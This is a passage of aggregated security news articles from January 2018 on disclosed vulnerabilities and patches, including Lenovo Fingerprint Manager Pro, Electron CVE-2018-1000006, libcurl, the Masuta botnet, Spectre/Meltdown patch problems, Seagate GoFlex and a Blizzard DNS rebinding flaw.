Lenovo laptops running Windows 10 are not impacted by the vulnerability because that OS version natively supports fingerprint reader technology.
The list of impacted family models includes ThinkPad, ThinkCentre, and ThinkStation laptops.
“A vulnerability has been identified in Lenovo Fingerprint Manager Pro. Sensitive data stored by Lenovo Fingerprint Manager Pro, including users’ Windows logon credentials and fingerprint data, is encrypted using a weak algorithm, contains a hard-coded password, and is accessible to all users with local non-administrative access to the system it is installed in.” states the security advisory published by Lenovo.

The Lenovo Fingerprint Manager Pro is a utility that allows users to log into their laptop and configured websites by using the fingerprint.
The flaw resides in the Lenovo Fingerprint Manager Pro that encrypts sensitive data such as fingerprint data and login credentials using a weak algorithm.
Customers urge to update Fingerprint Manager Pro to version 8.01.87 or later.
The complete list of laptops that need to update their Lenovo Fingerprint Manager Pro version is:
ThinkPad L560
ThinkPad P40 Yoga, P50s
ThinkPad T440, T440p, T440s, T450, T450s, T460, T540p, T550, T560
ThinkPad W540, W541, W550s
ThinkPad X1 Carbon (Type 20A7, 20A8), X1 Carbon (Type 20BS, 20BT)
ThinkPad X240, X240s, X250, X260
ThinkPad Yoga 14 (20FY), Yoga 460
ThinkCentre M73, M73z, M78, M79, M83, M93, M93p, M93z
ThinkStation E32, P300, P500, P700, P900
The flaw was disclosed by Lenovo this week, the company credited Jackson Thuraisamy, a senior security consultant with Security Compass, for the discovery.
Critical Flaw Hits Popular Windows Apps Built With Electron JS Framework
26.1.2018 thehackernews Vulnerebility
A critical remote code execution vulnerability has been reported in Electron—a popular web application framework that powers thousands of widely-used desktop applications including Skype, Signal, Wordpress and Slack—that allows for remote code execution.
Electron is an open-source framework that is based on Node.js and Chromium Engine and allows app developers to build cross-platform native desktop applications for Windows, macOS and Linux, without knowledge of programming languages used for each platform.
The vulnerability, assigned as the number CVE-2018-1000006, affects only those apps that run on Microsoft Windows and register themselves as the default handler for a protocol like myapp://.
"Such apps can be affected regardless of how the protocol is registered, e.g. using native code, the Windows registry, or Electron's app.setAsDefaultProtocolClient API," Electron says in an advisory published Monday.
The Electron team has also confirmed that applications designed for Apple's macOS and Linux are not vulnerable to this issue, and neither those (including for Windows) that do not register themselves as the default handler for a protocol like myapp://.
The Electron developers have already released two new versions of their framework, i.e. 1.8.2-beta.4, 1.7.11, and 1.6.16 to address this critical vulnerability.
"If for some reason you are unable to upgrade your Electron version, you can append—as the last argument when calling app.setAsDefaultProtocolClient, which prevents Chromium from parsing further options," the company says.
End users can do nothing about this vulnerability; instead, developers using Electron JS framework have to upgrade their applications immediately to protect their user base.
Much details of the remote code execution vulnerability have not been disclosed yet, neither the advisory named any of the vulnerable apps (that make themselves the default protocol handler) for security reason.
We will update you as soon as any details about the flaw come out.
Information Disclosure, DoS Flaws Patched in libcurl
25.1.2018 securityweek Vulnerebility
The developers of the popular multiprotocol data transfer library libcurl informed users on Wednesday that the latest version addresses two vulnerabilities.
Libcurl is a free and highly portable file transfer library that supports roughly two dozen protocols and various features. The libcurl website lists more than 250 organizations that use the library in their products, including Adobe, Apple, the BBC, BMW, Broadcom, Cisco, Electronic Arts, Facebook, Google, Intel, Mozilla, Samsung, Sony, VMware and several cybersecurity firms.
The latest Libcurl release, version 7.58.0, patches a total of 82 bugs, including two vulnerabilities that can lead to information disclosure or a denial-of-service (DoS) condition.
One of the security holes, tracked as CVE-2018-1000007, can lead to authentication data getting leaked to third parties.
“When asked to send custom headers in its HTTP requests, libcurl will send that set of headers first to the host in the initial URL but also, if asked to follow redirects and a 30X HTTP response code is returned, to the host mentioned in URL in the Location: response header value,” developers said in an advisory.
“Sending the same set of headers to subsequest hosts is in particular a problem for applications that pass on custom Authorization: headers, as this header often contains privacy sensitive information or data that could allow others to impersonate the libcurl-using client's request,” they added.
This vulnerability has existed in the libcurl code for a long time. “It existed in the first commit we have recorded in the project,” developers noted.
The second flaw, identified as CVE-2018-1000005, has been described as an out-of-bounds read issue that can lead to a DoS condition or information disclosure.
“The problem is that the code that creates HTTP/1-like headers from the HTTP/2 trailer data once appended a string like ‘:’ to the target buffer, while this was recently changed to ‘: ‘ (a space was added after the colon) but the associated math wasn't updated correspondingly,” developers explained. “When accessed, the data is read out of bounds and causes either a crash or that the (too large) data gets passed to the libcurl callback.”
This vulnerability only affects libcurl versions 7.49.0 through 7.57.0.
CVE-2018-1000007 was reported to cURL developers on January 18, while CVE-2018-1000005 was brought to their attention on January 10. Developers said they had not been aware of any attempts to exploit these flaws.
Various Linux distributions are also working on pushing out updates that patch the flaws.
Mirai-Based Masuta Botnet Weaponizes Old Router Vulnerability
25.1.2018 securityweek BotNet Vulnerebility
A new Internet of Things-targeting piece of malware based on Mirai’s publicly released source code has been observed at large, ensnaring devices into a botnet.
Dubbed Masuta, the botnet has at least two variants at large, and is believed to be the work of a well-known IoT threat actor, NewSky Security says. What’s also unique to the botnet is that it exploits an old router vulnerability, being the first threat known to weaponize it in a botnet campaign.
Masuta (Japanese for “master”) botnet’s source code was found on an invite only dark forum. The malware’s configuration file, the researchers discovered, uses a different seed of the cipher key compared to Mirai, having the strings in the configuration files XORed by 0x45.
Thus, the researchers discovered that it uses the domain nexusiotsolutions(dot)net, the command and control (C&C) server that Nexus Zeta, the individual involved in the recent Satori attacks, uses. The domain was registered using the nexuszeta1337@gmail(.)com email address.
Thus, NewSky Security suggests that Nexus Zeta has been involved in the creation of the Masuta botnet, in addition to building Satori, the Mirai variant that has been wreaking havoc over the past couple of months.
In fact, Masuta isn’t new either, and attacks involving it have been steadily increasing since September, and the botnet’s standard variant has been observed using several known/weak/default credentials to compromise IoT devices.
An evolved variant of Masuta, called PureMasuta, contains the most typical of Mirai style code, and a list of weak credentials to use. What makes this malware variant stand out, however, is its usage of EDB 38722 D-Link exploit.
The exploit PureMasuta uses resides in the HNAP (Home Network Administration Protocol), which is based on the SOAP protocol. It is possible to craft a SOAP query to bypass authentication by using hxxp://purenetworks.com/HNAP1/GetDeviceSettings, and improper string handling can lead to arbitrary code execution, and an attacker can abuse this combination of issues to run code on targeted devices.
What the botnet does is to download a shell script from the C&C server and run it. Thus, the malware author first bypasses authentication and then executes code on the targeted devices.
The PureMasuta variant uses the same C&C server (93.174.93.63) as the original Masuta variant, which led the researchers to believe it is the evolved creation of the same threat actor.
“Nexus Zeta is no stranger when it comes to implementing SOAP related exploits. The threat actor has already been observed in implementing two other known SOAP related exploits, CVE-2014–8361 and CVE-2017–17215 in his Satori botnet project,” NewSky Security notes.
Thus, the TR-069 bug and EDB 38722 are the third and fourth SOAP related exploits abused by IoT botnets.
“Protocol exploits are more desirable for threat actors as they usually have a wider scope. A protocol can be implemented by various vendors/models and a bug in the protocol itself can get carried on to a wider range of devices,” the researchers conclude.
Lawmakers Raise Questions About Disclosure of CPU Flaws
25.1.2018 securityweek Vulnerebility
The U.S. House Energy and Commerce Committee on Wednesday sent letters to several tech giants, raising questions about how the disclosure of the CPU vulnerabilities known as Spectre and Meltdown was handled.
Lawmakers have asked the CEOs of Intel, AMD, ARM, Apple, Google and Microsoft to answer a series of questions on how the disclosure of the flaws was coordinated.
Specifically, the tech giants have been asked about why an embargo was imposed and who proposed it, when were US-CERT and CERT/CC notified, the impact of the embargo on critical infrastructure and other technology companies, the resources and best practices used in implementing the embargo, and lessons learned. The targeted companies have been instructed to respond by February 7.
The Meltdown and Spectre vulnerabilities allow malicious applications to exploit weaknesses in CPU designs and bypass memory isolation mechanisms. An attacker can leverage the flaws to access data as it’s being processed, including passwords, photos, documents, and emails.
The vulnerabilities were discovered independently by researchers at Google and various universities and companies. Major vendors were first notified in June 2017 and the disclosure of the flaws was initially planned for January 9, but some experts figured out that Microsoft and Linux developers had been preparing patches for critical CPU flaws and the disclosure was moved to January 3.
The companies that were notified quickly rolled out patches after information on the Meltdown and Spectre attack methods was made public – some firms released fixes even before disclosure – but some organizations, such as Digital Ocean, were caught off guard by the news and complained about the embargo.
“While we acknowledge that critical vulnerabilities such as these create challenging trade-offs between disclosure and secrecy, as premature disclosure may give malicious actors time to exploit the vulnerabilities before mitigations are developed and deployed, we believe that this situation has shown the need for additional scrutiny regarding multi-party coordinated vulnerability disclosures,” the congressional committee wrote in its letter.
“As more products and services become connected, no one company, or even one sector, working in isolation can provide sufficient protection for their products and users,” the lawmakers added. “Today, effective responses require extensive collaboration not only between individual companies, but also across sectors traditionally siloed from one another. This reality raises serious questions about not just the embargo imposed on information regarding the Meltdown and Spectre vulnerabilities, but on embargos regarding cybersecurity vulnerabilities in general.”
While many companies have managed to quickly address the vulnerabilities, mitigations have been found to introduce performance penalties and cause systems to become unstable. Both software and microcode updates caused problems for users, and system manufacturers have decided to halt BIOS updates due to buggy patches provided by Intel.
Chrome 64 Brings Additional Mitigations for CPU Flaw
25.1.2018 securityweek Vulnerebility
Google this week released Chrome 64 in the stable channel with fixes for 53 security flaws and with additional mitigations against the web-exploitable “Spectre” CPU vulnerability.
Made public in the beginning of this year along with a bug called Meltdown, Spectre is a speculative side-channel attack technique impacting modern processors from Intel, AMD, and ARM. Putting billions of devices at risk, the two vulnerabilities have fueled an industry-wide race to release patches and mitigations.
In early December 2017, Google added Site Isolation to Chrome 63 as the first step in its attempt to mitigate these attack methods. The new Chrome release, available for Windows, Mac, and Linux as version 64.0.3282.119, brings additional mitigations against the speculative side-channel attack techniques.
The new browser iteration also includes an improved pop-up blocker, capable of preventing sites that employ abusive experiences from opening tabs or windows. Some of these deceptive tactics include masquerading links to third-party websites as play buttons or other site controls, or using transparent overlays on websites that capture all clicks and open new tabs or windows.
Site owners can check whether their websites have been found to use such abusive experiences by using the Abusive Experiences Report in Google Search Console. Thus, they can improve their user experience, Google says.
In addition to security improvements and fixes, Chrome 64 also brings some new features for developers, Google revealed in a blog post.
Of the 53 vulnerabilities that Chrome 64 patches, nearly half were discovered by external researchers, most of which are Medium and Low severity bugs.
Three High risk issues were resolved in the application: CVE-2018-6031 (Use after free in PDFium), CVE-2018-6032 (Same origin bypass in Shared Worker), and CVE-2018-6033 (Race when opening downloaded files). Google awarded the reporting researchers $3000, $2000, and $1000, respectively.
The Medium severity bugs addressed in Chrome 64 include an integer overflow issue in Blink, several insufficient isolation of devtools from extensions flaws, integer underflow in WebAssembly, insufficient user gesture requirements in autofill, heap buffer overflow in WebGL, XSS in DevTools, content security policy bypass, URL spoof issues in Navigation and OmniBox, insufficient escaping with external URL handlers, and cross origin URL leak in WebGL.
Google also resolved a referrer policy bypass bug in Blink, URL spoofing in Omnibox, UI spoof flaws in Permissions and in OmniBox, referrer leak in XSS Auditor, incomplete no-referrer policy implementation, leak of page thumbnails in New Tab Page, and use after free in WebUI vulnerabilities.
Overall, the Internet giant paid over $20,000 in bug bounties to the researchers who reported these vulnerabilities. However, the company hasn’t revealed all of the paid rewards yet.
Critical code execution flaw in Electron framework impacts popular Desktop apps such as Skype and Signal
25.1.2018 securityaffairs Vulnerebility
A critical RCE vulnerability in the Electron framework impacts popular desktop applications, including Skype, Signal, Slack, GitHub Desktop, Twitch, and WordPress.com.
A remote code execution vulnerability tracked as CVE-2018-1000006 was fixed in the Electron framework, which is used by popular desktop applications, including Skype, Signal, Slack, GitHub Desktop, Twitch, and WordPress.com.
Electron is a node.js, V8, and Chromium open-source framework that allows developers to use web technologies such as JavaScript, HTML, and CSS to build desktop apps.
The framework is currently being developed by GitHub, the Electron dev team released the versions v1.8.2-beta.4, electron v1.7.11, and electron v1.6.16 to address the issue.
“A remote code execution vulnerability has been discovered affecting Electron apps that use custom protocol handlers. This vulnerability has been assigned the CVE identifier CVE-2018-1000006.” states the Electron team in a post.
“Electron apps designed to run on Windows that register themselves as the default handler for a protocol, like myapp://, are vulnerable.
Such apps can be affected regardless of how the protocol is registered, e.g. using native code, the Windows registry, or Electron’s app.setAsDefaultProtocolClient API.”

,Currently, more than 460 cross-platform desktop applications leverage the Electron framework, but the code execution flaw affects only that use custom protocol handlers, macOS and Linux are not vulnerable to the issue.
All three releases are available for download on GitHub.
The experts also provided a workaround to avoid the exploitation of the vulnerability.
“If for some reason you are unable to upgrade your Electron version, you can append “–“ as the last argument when calling app.setAsDefaultProtocolClient, which prevents Chromium from parsing further options. The double dash “–“ signifies the end of command options, after which only positional parameters are accepted,” Electron explains.
Electron developers are advised to update their application immediately.
“We’ve published new versions of Electron which include fixes for this vulnerability:
1.8.2-beta.4
,
1.7.11
, and
1.6.16
. We urge all Electron developers to update their apps to the latest stable version immediately.” Electron team added.
libcurl has had authentication leak bug dated back to before September 1999
25.1.2018 securityaffairs Vulnerebility
According to a security advisory, libcurl is affected by a couple of issues, one of them might cause the leakage of authentication data to third parties.
libcurl is a free and easy-to-use client-side URL transfer library, it builds and works identically on numerous platforms.
According to a security advisory, libcurl is affected by a couple of issues, one of them might cause the leakage of authentication data to third parties.
The problem is related to the way it handles custom headers in HTTP requests.
“When asked to send custom headers in its HTTP requests, libcurl will send that set of headers first to the host in the initial URL but also, if asked to follow redirects and a 30X HTTP response code is returned, to the host mentioned in URL in the `Location:` response header value.” states the advisory.
“Sending the same set of headers to subsequest hosts is in particular a problem for applications that pass on custom `Authorization:` headers, as this header often contains privacy sensitive information or data that could allow others to impersonate the libcurl-using client’s request. We are not aware of any exploit of this flaw.”
Applications that pass on custom authorization headers could leak credentials or information that could be abused by attackers to impersonate the libcurl-using client’s request.
This vulnerability tracked as CVE-2018-1000007 has been present since before curl 6.0, back to before September 1999. Affected versions are libcurl 7.1 to and including 7.57.0, later versions (7.58.0) are not affected, the patch was published on GitHub.
“In libcurl version 7.58.0, custom `Authorization:` headers will be limited the same way other such headers is controlled within libcurl: they will only be sent to the host used in the original URL unless libcurl is told that it is ok to pass on to others using the `CURLOPT_UNRESTRICTED_AUTH` option.” states the advisory.
“this solution creates a slight change in behavior. Users who actually want to pass on the header to other hosts now need to give curl that specific permission. You do this with [–location-trusted](https://curl.haxx.se/docs/manpage.html#–location-trusted) with the curl command line tool.”
libcurl is also affected by an “HTTP/2 trailer out-of-bounds read” vulnerability tracked as CVE-2018-1000005.
The issue is related to the code that creates HTTP/1-like headers from the HTTP/2 trailer data that appends a string like `”:”` to the target buffer (it was recently changed to `”: “` (a space was added after the colon) but the associated math wasn’t updated correspondingly.
“When accessed, the data is read out of bounds and causes either a crash or that the (too large) data gets passed to the libcurl callback. This might lead to a denial-of-service situation or an information disclosure if someone has a service that echoes back or uses the trailers for something.” reads the advisory.
The second issue, CVE-2018-1000005, is described as an “HTTP/2 trailer out-of-bounds read”. The advisory says “reading an HTTP/2 trailer could mess up future trailers since the stored size was one byte less than required.”
“When accessed, the data is read out of bounds and causes either a crash or that the (too large) data gets passed to the libcurl callback. This might lead to a denial-of-service situation or an information disclosure if someone has a service that echoes back or uses the trailers for something.”
Affected versions are libcurl 7.49.0 to and including 7.57.0, experts are not aware of any exploit of this vulnerability in the wild.
Code Execution Flaw Impacts Popular Desktop Apps
24.1.2018 securityweek Vulnerebility
A remote code execution vulnerability was addressed in the Electron framework, which powers highly popular desktop applications, including Slack, Skype, Signal, GitHub Desktop, Twitch, Wordpress.com, and others.
Created in 2013, the framework allows developers to use web technologies such as JavaScript, HTML, and CSS to develop native desktop applications. An open source project maintained by GitHub and an active community of contributors, Electron uses Chromium and Node.js and supports Windows, macOS, and Linux platforms.
There are over 460 cross-platform desktop applications using Electron, but only those that use custom protocol handlers are impacted by the vulnerability. Only applications built for Windows are affected by the bug. macOS and Linux not vulnerable.
Tracked as CVE-2018-1000006, the flaw impacts Electron applications for Windows that register themselves as the default handler for a protocol, like myapp://.
According to Electron, these applications are vulnerable regardless of how the protocol is registered (using native code, the Windows registry, or Electron's app.setAsDefaultProtocolClient API).
The vulnerability was addressed with the release of electron v1.8.2-beta.4, electron v1.7.11, and electron v1.6.16. All three releases are available for download on GitHub.
“If for some reason you are unable to upgrade your Electron version, you can append “--“ as the last argument when calling app.setAsDefaultProtocolClient, which prevents Chromium from parsing further options. The double dash “--“ signifies the end of command options, after which only positional parameters are accepted,” Electron explains.
Although only Windows applications that register themselves as handlers are affected by the remote code vulnerability, all Electron developers are advised to update their software to the latest stable version as soon as possible.
WordPress plugins and themes vulnerabilities statistics for 2017
24.1.2018 securityaffairs Vulnerebility
WordPress plugins and themes vulnerabilities statistics for 2017. The statistics were derived from our up-to-date WordPress Vulnerabilities Database. We are monitoring a large number of sources to add new vulnerabilities to the database on a daily basis.
The year in figures
We added 221 vulnerabilities to our database. The total number of vulnerabilities decreased by 69%. During 2017, just like in 2016, Cross-Site Scripting (XSS) has been at the top of the list. More and more WordPress plugins and themes are found to be vulnerable to Cross-Site Scripting (XSS) vulnerability. This is because many developers do not pay enough attention to escaping data output.

2017 has also seen a substantial rise in SQL Injection vulnerabilities. It’s surprising how many sites were put in danger by vulnerabilities found in WordPress plugins. The total number of active installs is 17,101,300+.
Total vulnerable plugins – 202
Total vulnerable themes – 5
Plugins affected by vulnerabilities in WordPress.org repository – 153
Non-WordPress.org repository plugins affected by vulnerabilities – 24
WordPress plugins vulnerabilities-2017
WordPress top 3 vulnerabilities
Cross-Site Scripting (XSS)
SQL Injection (SQLi)
Broken Access Control
Plugins by vulnerability type
XSS (Cross-Site Scripting) – 71
SQL Injection – 40
Unrestricted Access – 20
Cross Site Request Forgery (CSRF) – 12
Multi – 10
Information Disclosure – 10
Arbitrary File Upload – 7
BYPASS – 7
Arbitrary File Download – 7
PHP Object Injection – 5
Remote File Inclusion – 3
Local File Inclusion – 3
Arbitrary Code Execution – 2
Direct static code injection – 1
Directory Traversal – 1
Top 5 most popular plugins affected by vulnerabilities in 2017
Yoast SEO (most popular SEO plugin) – 5,000,000+ – XSS (Cross-site Scripting)
WooCommerce (most popular ecommerce plugin) – 3,000,000+ – XSS (Cross-site Scripting)
Smush Image Compression and Optimization – 1,000,000+ – Directory Traversal
Duplicator – 1,000,000+ – XSS (Cross-site Scripting)
Loginizer – 600,000+ – SQL Injection
Some interesting facts?
WordPress released 8 security updates in 2017 year.
The total number of vulnerabilities in the ThreatPress vulnerabilities database is 3321
First vulnerability discovered in 2005-02-20
Intel recommended to stop deploying the current versions of Spectre/Meltdown patches
24.1.2018 securityaffairs Vulnerebility
Intel recommended OEMs, cloud service providers, system manufacturers, software vendors as well as end users to stop deploying the current versions of Spectre/Meltdown patches.
While the Linux father Linus Torvalds defines the Spectre updates “utter garbage”, Intel warns to stop installing current versions of Spectre/Meltdown patches.
Intel explained its approach in its technical note about Spectre mitigation (“Speculative Execution Side Channel Mitigations“), the tech giant addressed the issue with an opt-in flag dubbed IBRS_ALL bit (IBRS states for Indirect Branch Restricted Speculation).
The Indirect Branch Restricted Speculation, along with Single Thread Indirect Branch Predictors (STIBP) and Indirect Branch Predictor Barrier (IBPB), prevent the abuse of the prediction feature and the exploitation of the flaw.
Torvalds speculate the Intel’s decision to address the issues in this way is mainly motivated by the intention to avoid legal liability. Recalling two decades of flawed chips would have a catastrophic impact on the tech giant.
Torvalds explained that the impact of using IBRS on existing hardware is so severe that no one will set the hardware capability bits.
Users and IT companies are reporting severe problems after installing the patches, such as a significant degradation of performance and unwanted reboots.
Intel recommended OEMs, cloud service providers, system manufacturers, software vendors as well as end users to stop deploying the current versions of Spectre/Meltdown patches. The company announced to have found the root cause of reboot issued for Broadwell and Haswell platforms and is asking to wait for a fix.
The tech giant began rolling out to industry partners a beta update to address the issue.
“As we start the week, I want to provide an update on the reboot issues we reported Jan. 11. We have now identified the root cause for Broadwell and Haswell platforms, and made good progress in developing a solution to address it.”Intel said in a press release published on Monday. “Over the weekend, we began rolling out an early version of the updated solution to industry partners for testing, and we will make a final release available once that testing has been completed.”
Let’s hope Intel will release new Spectre/Meltdown patches soon
HP, Dell Halt BIOS Updates Over Buggy CPU Patches
23.1.2018 securityweek Vulnerebility
Dell, HP and other system manufacturers have advised customers not to install the recent BIOS updates designed to address the Spectre and Meltdown CPU vulnerabilities due to unstable code delivered by Intel.
The Spectre and Meltdown vulnerabilities, which allow malicious applications to bypass memory isolation mechanisms and access sensitive data, were disclosed on January 3, one week before initially planned. As a result, vendors rushed to roll out patches and many of them turned out to be unstable.
Both software and firmware patches have caused problems. On Monday, Intel told users to stop deploying microcode updates that fix Spectre and Meltdown until it addresses issues that led to reboots and other unpredictable system behavior.
Intel initially said only systems running Broadwell and Haswell CPUs experienced more frequent reboots, but similar behavior was later observed on Ivy Bridge-, Sandy Bridge-, Skylake-, and Kaby Lake-based platforms as well.
The company now says it has identified the root cause of the reboot issue and is “making good progress in developing a solution to address it.” In the meantime, it has advised OEMs, system manufacturers, software vendors, and cloud service providers to stop deploying current versions.
Following Intel’s announcement, Dell told customers not to deploy the BIOS updates designed to address one of the Spectre vulnerabilities, specifically CVE-2017-5715, which is known as “Variant 2.”
“Dell is advising that all customers should not deploy the BIOS update for the Spectre (Variant 2) vulnerability at this time. We have removed the impacted BIOS updates from our support pages and are working with Intel on a new BIOS update that will include new microcode from Intel,” the company said.
Dell told users who have already deployed the BIOS updates to revert to a previous version until the issue has been resolved.
HP has also removed BIOS softpaqs from its website and expects to reissue updates with previous Intel microcode starting with January 25.
Lenovo informed customers that it has pulled UEFI firmware updates for systems with Intel Broadwell and Haswell processors.
VMware has also decided to delay new releases of microcode updates until Intel addresses these problems.
Some systems running Red Hat and Ubuntu operating systems failed to boot after Spectre and Meltdown patches were installed.
The Meltdown attack relies on one vulnerability, tracked as CVE-2017-5754, but there are two main variants of the Spectre attack, including CVE-2017-5753 (Variant 1) and CVE-2017-5715 (Variant 2).
Meltdown and Variant 1 of Spectre can be patched efficiently with software updates, but Variant 2 requires microcode updates for a complete fix. While some software updates have also been known to cause problems, vendors have still advised users to deploy them in order to protect their systems against potential attacks.
“The current unstable code for the Spectre and Meltdown CPU patches leaves end users vulnerable with no available options other than to wait for a stable fix. In times like these, customers should be extra vigilant to ensure they have not been compromised. Network traffic analytics should be used to monitor their environment for anomalous traffic patterns and unusual behaviors,” Bob Noel, Director of Strategic Relationships and Marketing for Plixer, told SecurityWeek.
“The secondary problem this unstable patch code creates is a general hesitancy for end users to quickly apply future patches. Early adopters of these patches experienced hardware reboots and downtime, which is likely to leave them wary of becoming early adopters for future patches,” Noel added.
SaaS webservice for Seagate’s GoFlex Home Storage devices vulnerable to MiTM and XSS
23.1.2018 securityaffairs Vulnerebility
Security expert found more than 33000 Seagate’s GoFlex Home network-attached storage (NAS) devices vulnerable exposed online.
Seagate has patched several vulnerabilities in its Personal Cloud and GoFlex products, but unfortunately, some flaws remain unpatched.
In September, researcher Aditya K. Sood discovered vulnerabilities that can be exploited by attackers to launch cross-site scripting (XSS) and man-in-the-middle (MitM) attacks against Seagate GoFlex Home NAS product.
GoFlex Home NAS devices run a web service accessible at seagateshare.com, that allows users to remotely manage the device and its content. Customers can access their storage by providing the device name, and login credentials.

The GoFlex firmware runs an HTTP server that requires users to enable port forwarding on their router in order to connect to the web service.
Sood noticed that the HTTP server supports the obsolete protocols SSLv2 and SSLv3, while the web service seagateshare.com service supports SSLv3.
Both protocols expose the users to MiTM attacks, including DROWN and POODLE.
“It has been discovered that embedded server still supports SSLv2 / SSLv3 whereas the
seagateshare.com supports SSLv3. We have looked into 50,000+ devices that are running on unique IPs that have SSLv2/ SSLv3 enabled.” states the analysis published by the expert. “Additionally, during standard tests, we have collected 17000+ URLs of seagateshare.com with unique device_ids.”
The expert also discovered an XSS in the seagateshare.com website that could be exploited by an attacker to execute malicious code in the context of a user’s browsing session by tricking the victim into clicking on a specially crafted link.
The bad news for Seagate users is that the company has only fixed the XSS flaw, it doesn’t plan on fixing the remaining issue related to the use of SSLv2 and SSLv3.
Intel Warns Users Not to Install Its 'Faulty' Meltdown and Spectre Patches
23.1.2018 thehackernews Vulnerebility
Don't install Intel's patches for Spectre and Meltdown chip vulnerabilities.
Intel on Monday warned that you should stop deploying its current versions of Spectre/Meltdown patches, which Linux creator Linus Torvalds calls 'complete and utter garbage.'
Spectre and Meltdown are security vulnerabilities disclosed by researchers earlier this month in many processors from Intel, ARM and AMD used in modern PCs, servers and smartphones (among other devices), which could allow attackers to steal your passwords, encryption keys and other private information.
Since last week, users are reporting that they are facing issues like spontaneous reboots and other 'unpredictable' system behaviour on their affected computers after installing Spectre/Meltdown patch released by Intel.
Keeping these problems in mind, Intel has advised OEMs, cloud service providers, system manufacturers, software vendors as well as end users to stop deploying the current versions of its patches until the chip giant develops 'a solution to address it.'
"We have now identified the root cause for Broadwell and Haswell platforms, and made good progress in developing a solution to address it," Intel said in a press release published on Monday.
"Over the weekend, we began rolling out an early version of the updated solution to industry partners for testing, and we will make a final release available once that testing has been completed."
Linus Torvalds Calls Intel's Meltdown/Spectre Patches 'Garbage'
Meanwhile, in a public email conversation, Linus Torvalds complains that he is not happy with the Intel's approach of protecting the Linux kernel from Spectre and Meltdown flaws, saying:
"They do literally insane things. They do things that do not make sense... I really don't want to see these garbage patches just mindlessly sent out. … I think we need something better than this garbage." Torvalds said.
Intel patches require users to manually opt-in and enable the fix while their computers boot up when the security patches for such a critical flaw should be applied automatically.
It's because the 'Indirect Branch Restricted Speculation' or IBRS—one of three new hardware patches offered as CPU microcode updates by Intel—is so inefficient that it would result in widespread performance hits if rolled out worldwide.
So in other words, to prevent bad performance in benchmark tests, Intel is offering users to choose between performance and security.
New Intel patches will be available soon. Stay tuned.
Critical Flaw in All Blizzard Games Could Let Hackers Hijack Millions of PCs
23.1.2018 thehackernews Vulnerebility

A Google security researcher has discovered a severe vulnerability in Blizzard games that could allow remote attackers to run malicious code on gamers’ computers.
Played every month by half a billion users—World of Warcraft, Overwatch, Diablo III, Hearthstone and Starcraft II are popular online games created by Blizzard Entertainment.
To play Blizzard games online using web browsers, users need to install a game client application, called 'Blizzard Update Agent,' onto their systems that run JSON-RPC server over HTTP protocol on port 1120, and "accepts commands to install, uninstall, change settings, update and other maintenance related options."
Google's Project Zero team researcher Tavis Ormandy discovered that the Blizzard Update Agent is vulnerable to a hacking technique called the "DNS Rebinding" attack that allows any website to act as a bridge between the external server and your localhost.
Just last week, Ormandy revealed a similar vulnerability in a popular Transmission BitTorrent app that could allow hackers to remotely execute malicious code on BitTorrent users' computers and take control of them.
By simply creating a DNS entry to bind any attacker-controlled web page with localhost (127.0.0.1) and tricking users into visiting it, hackers can easily send privileged commands to the Blizzard Update Agent using JavaScript code.
Although a random website running in a web browser usually cannot make requests to a hostname other than its own, the local Blizzard updater service does not validate what hostname the client was requesting and responds to such requests.
Blizzard DNS Rebinding Attack — Proof of Concept Exploit
Ormandy has also published a proof-of-concept exploit that executes DNS rebinding attack against Blizzard clients and could be modified to allow exploitation using network drives, or setting destination to "downloads" and making the browser install malicious DLLs, data files, etc.
Ormandy responsibly reported Blizzard of the issue in December to get it patched before hackers could take advantage of it to target hundreds of millions of gamers.
However, after initially communication, Blizzard inappropriately stopped responding to Ormandy's emails and silently applied partial mitigation in the client version 5996.
"Blizzard was replying to emails but stopped communicating on December 22nd. Blizzard is no longer replying to any enquiries, and it looks like in version 5996 the Agent now has been silently patched with a bizarre solution," Ormandy says.
"Their solution appears to be to query the client command line, get the 32-bit FNV-1a string hash of the exename and then check if it's in a blacklist. I proposed they whitelist Hostnames, but apparently, that solution was too elegant and simple. I'm not pleased that Blizzard pushed this patch without notifying me, or consulted me on this."
After the Ormandy's report went public, Blizzard contacted and informed him that a more robust Host header whitelist fix to address the issue entirely is currently being developed for deployment.
Ormandy is also checking other big games vendors with a user base of over 100 Million to see if the problem can be replicated.
Linus Torvalds calls the Linux Spectre patches “UTTER GARBAGE”
23.1.2018 securityaffairs Vulnerebility
The popular Linus Torvalds harshly criticizes the Spectre patches issued by Intel to patch the Spectre variant 2 flaw affecting its processor chips.
Security experts harshly criticize the patch issued by Intel to patch the Spectre variant 2 flaw affecting its processor chips.
Intel has decided to do not disable the prediction feature in future chips until the company will implement design changes in microarchitecture, but this means that the shipped chips will be “vulnerable by default” and will include a protection flag that can be set by software.
Intel published a technical note about the mitigation of the Spectre flaw
Intel explained its approach in its technical note about Spectre mitigation (“Speculative Execution Side Channel Mitigations“), the tech giant addressed the issue with an opt-in flag dubbed IBRS_ALL bit (IBRS states for Indirect Branch Restricted Speculation).
The famous Linus Torvalds expressed in an email to the Linux Kernel mailing list his disappointment, he defined the Linux Spectre Patches “UTTER GARBAGE”
“All of this is pure garbage. Is Intel really planning on making this shit architectural?” he wrote. “Has anybody talked to them and told them they are f*cking insane? Please, any Intel engineers here – talk to your managers.”
“They do literally insane things. They do things that do not make sense … The patches do things that are not sane.
WHAT THE F*CK IS GOING ON?”
Spectre patches
The Indirect Branch Restricted Speculation, along with Single Thread Indirect Branch Predictors (STIBP) and Indirect Branch Predictor Barrier (IBPB), prevent the abuse of the prediction feature and the exploitation of the flaw.
Torvalds speculate the Intel’s decision to address the issues in this way is mainly motivated by the intention to avoid legal liability. Recalling two decades of flawed chips would have a catastrophic impact on the tech giant.
Torvalds explained that the impact of using IBRS on existing hardware is so severe that no one will set the hardware capability bits.
“Nobody sane will use them, since the cost is too damn high,” he said.
Of course, the impact on the performance depends on the hardware and workload involved.
Let me close with an abstract from the Linus Torvalds’s email:
